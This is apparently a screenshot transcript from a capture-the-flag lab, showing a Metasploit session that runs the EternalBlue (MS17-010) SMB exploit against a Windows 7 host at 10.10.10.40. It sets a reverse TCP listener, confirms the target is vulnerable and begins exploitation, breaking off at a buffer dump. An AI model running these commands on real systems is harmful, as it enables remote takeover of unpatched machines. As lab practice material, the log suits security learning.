 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 S
ervice Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profe
s
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Ser
v